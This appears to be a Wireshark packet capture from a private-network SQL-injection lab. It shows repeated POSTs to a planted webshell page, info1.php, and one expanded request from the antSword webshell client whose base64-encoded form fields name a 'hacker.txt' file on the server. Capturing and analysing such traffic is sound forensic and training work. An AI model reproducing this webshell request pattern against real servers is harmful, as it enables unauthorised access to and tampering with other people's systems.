 文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
分组列表 宽窄 区分大小写 字符串 info1.php 查找 取消
No. Time Source Destination Protocol Length Info
16455 961.343630 192.168.77.135 192.168.77.155 HTTP 1009 POST /sqlii/Less-7/info1.php HTTP/1.1 (application/x-www-form-urlencoded)
16480 961.855567 192.168.77.135 192.168.77.155 HTTP 1110 POST /sqlii/Less-7/info1.php HTTP/1.1 (application/x-www-form-urlencoded)
16564 972.762371 192.168.77.135 192.168.77.155 HTTP 813 POST /sqlii/Less-7/info1.php HTTP/1.1 (application/x-www-form-urlencoded)
22061 1189.834254 192.168.77.135 192.168.77.155 HTTP 1009 POST /sqlii/Less-7/info1.php HTTP/1.1 (application/x-www-form-urlencoded)
22640 1281.050189 192.168.77.135 192.168.77.155 HTTP 1009 POST /sqlii/Less-7/info1.php HTTP/1.1 (application/x-www-form-urlencoded)
22649 1281.219878 192.168.77.135 192.168.77.155 HTTP 1108 POST /sqlii/Less-7/info1.php HTTP/1.1 (application/x-www-form-urlencoded)
22776 1289.731905 192.168.77.135 192.168.77.155 HTTP 810 POST /sqlii/Less-7/info1.php HTTP/1.1 (application/x-www-form-urlencoded)
24393 1308.229244 192.168.77.135 192.168.77.155 HTTP 699 POST /sqlii/Less-7/info1.php HTTP/1.1 (application/x-www-form-urlencoded)
24402 1308.290342 192.168.77.135 192.168.77.155 HTTP 1108 POST /sqlii/Less-7/info1.php HTTP/1.1 (application/x-www-form-urlencoded)
24423 1309.911077 192.168.77.135 192.168.77.155 HTTP 661 POST /sqlii/Less-7/info1.php HTTP/1.1 (application/x-www-form-urlencoded)
24475 1335.826079 192.168.77.135 192.168.77.155 HTTP 743 POST /sqlii/Less-7/info1.php HTTP/1.1 (application/x-www-form-urlencoded)
24484 1335.872180 192.168.77.135 192.168.77.155 HTTP 1108 POST /sqlii/Less-7/info1.php HTTP/1.1 (application/x-www-form-urlencoded)
16492 961.916859 192.168.77.135 120.92.102.194 HTTP 1094 POST /updateserver/update?v=%2BhrD5UlHHrq4oMfIUTx0yFsQoLOvWNzTSQL5eVkxADXEMT0FnE6ogmSPJ%2BFrE9CWbNjaDZpcjl1wviBMWPHuYA== HTTP/1.1
16481 961.856019 192.168.77.135 120.92.102.194 HTTP 669 POST /updateserver/update?v=7s4csNBsMif9y0ClGkCLqhZ2%2FVKdoDDRN6Kdw7VwQlyv1E5%2FbIs0h5YsB4QjfWVVbNjaDZpcjl1wviBMWPHuYA== HTTP/1.1
16384 914.272462 192.168.77.135 120.92.102.194 HTTP 1158 POST /updateserver/update?v=T9dgkvyRyFtZsSnlbzC0aKyBhR%2B3cikUfeQn00imu9IHG%2Bx1MUo4GuILuWqDO68%2BbNjaDZpcjl1wviBMWPHuYA== HTTP/1.1
16376 914.181578 192.168.77.135 120.92.102.194 HTTP 670 POST /updateserver/update?v=l2%2BD2Yj2%2BG564wYqG7Q0h8uW80CRgdiS3b6uO7B8DRD8VdJ3zxIVVPxOIP9BBOaVbNjaDZpcjl1wviBMWPHuYA== HTTP/1.1
16360 914.031067 192.168.77.135 120.92.102.194 HTTP 303 POST /wpscollect/api/algorithm/support?encode=E3 HTTP/1.1 (application/x-www-form-urlencoded)
16363 914.072711 192.168.77.135 120.92.102.194 HTTP 613 POST /wpscollect/api/update/request/collect?encode=E3 HTTP/1.1 (application/x-www-form-urlencoded)
289 172.053476 192.168.77.135 152.195.38.76 OCSP 518 Request
328 175.223670 192.168.77.135 223.119.248.25 OCSP 517 Request
[Severity level: Chat]
[Group: Sequence]
Request Method: POST
Request URI: /sqlii/Less-7/info1.php
Request Version: HTTP/1.1
Host: 192.168.77.155\r\n
Accept-Encoding: gzip, deflate\r\n
User-Agent: antSword/v1.3\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 478\r\n
Connection: close\r\n
\r\n
[Full request URI: http://192.168.77.155/sqlii/Less-7/info1.php]
[HTTP request 1/1]
[Response in frame: 24476]
File Data: 478 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "0x72b3f341e432" = "RDovcGhwU3R1ZHkvUEhQVHV0b3JpYWwvV1dXL3NxbGlpL0xlc3MtNy9oYWNrZXIudHh0"
Key: 0x72b3f341e432
Value: RDovcGhwU3R1ZHkvUEhQVHV0b3JpYWwvV1dXL3NxbGlpL0xlc3MtNy9oYWNrZXIudHh0
Form item: "0xe9bb136e8a5e9" = "YWQ2MjY5YjctM2NlMi00YWU4LWI5N2YtZjI1OTUxNWU3YTkxIA=="
Key: 0xe9bb136e8a5e9
Value: YWQ2MjY5YjctM2NlMi00YWU4LWI5N2YtZjI1OTUxNWU3YTkxIA==